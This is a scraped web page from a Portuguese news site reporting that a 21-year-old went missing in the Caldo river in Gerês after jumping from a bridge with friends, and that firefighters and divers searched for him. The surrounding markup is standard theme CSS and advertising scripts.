.td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2022%2F08%2F21%2Fjovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jovem+de+21+anos+desaparece+no+rio+Caldo+no+Ger%C3%AAs+ap%C3%B3s+salto+de+ponte+com+amigos&url=https%3A%2F%2Fpressnet.pt%2F2022%2F08%2F21%2Fjovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jovem+de+21+anos+desaparece+no+rio+Caldo+no+Ger%C3%AAs+ap%C3%B3s+salto+de+ponte+com+amigos %0A%0A https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Jovem de 21 anos desaparece no rio Caldo no Gerês após salto de ponte com amigos&body=https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><strong>Indivíduo estava com outros colegas a saltar da ponte e não voltou à superfície.</strong></p>



<p>Um jovem de 21 anos desapareceu este domingo à tarde nas águas do rio Caldo, na Praia Fluvial de Alqueirão &#8211; uma praia não vigiada &#8211; em Terras de Bouro, no Gerês.<br><br>O alerta foi dado às 15h42 por colegas que estavam com ele a mergulhar.<br>PUB</p>



<p><br>Segundo o jornal <strong>Correio da Manhã</strong>, o jovem terá saltado de uma ponte para a água, com os amigos, mas não regressou à superfície.<br><br>No local estiveram os Bombeiros de Terras de Bouro e mergulhadores das corporações de Barcelos e das Caldas das Taipas.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/afogamento/">afogamento</a></li><li><a href="https://pressnet.pt/tag/geres/">Gerês</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2022%2F08%2F21%2Fjovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jovem+de+21+anos+desaparece+no+rio+Caldo+no+Ger%C3%AAs+ap%C3%B3s+salto+de+ponte+com+amigos&url=https%3A%2F%2Fpressnet.pt%2F2022%2F08%2F21%2Fjovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jovem+de+21+anos+desaparece+no+rio+Caldo+no+Ger%C3%AAs+ap%C3%B3s+salto+de+ponte+com+amigos %0A%0A https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Jovem de 21 anos desaparece no rio Caldo no Gerês após salto de ponte com amigos&body=https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2022/08/21/sc-braga-conquista-a-taca-de-portugal-de-futebol-de-praia-2022/">SC Braga conquista a Taça de Portugal de Futebol de Praia 2022</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2022/08/21/paulo-futre-internado-de-urgencia-com-suspeitas-de-avc/">Paulo Futre internado de urgência com suspeitas de AVC</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2022-08-21T20:53:00+00:00"><meta itemprop="dateModified" content="2022-08-23T09:08:54+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Jovem de 21 anos desaparece no rio Caldo no Gerês após salto de ponte com amigos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2018/08/albufeira-da-canicada-1.jpg"><meta itemprop="width" content="770"><meta itemprop="height" content="433"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":49292,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "9417";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3139";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/braga-aponta-a-orcamento-historico-superior-a-285-milhoes-de-euros-em-2026/"  rel="bookmark" class="td-image-wrap " title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/braga-aponta-a-orcamento-historico-superior-a-285-milhoes-de-euros-em-2026/"  rel="bookmark" title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026">Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/queda-de-arvore-condiciona-transito-na-circular-sul-de-braga/"  rel="bookmark" class="td-image-wrap " title="Queda de árvore condiciona trânsito na Circular Sul de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-154-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-154-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-154-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Queda de árvore condiciona trânsito na Circular Sul de Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/queda-de-arvore-condiciona-transito-na-circular-sul-de-braga/"  rel="bookmark" title="Queda de árvore condiciona trânsito na Circular Sul de Braga">Queda de árvore condiciona trânsito na Circular Sul de Braga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/agricultores-galegos-voltam-a-cortar-autoestrada-que-liga-a-galiza-a-portugal/"  rel="bookmark" class="td-image-wrap " title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-153-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-153-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-153-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/agricultores-galegos-voltam-a-cortar-autoestrada-que-liga-a-galiza-a-portugal/"  rel="bookmark" title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal">Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
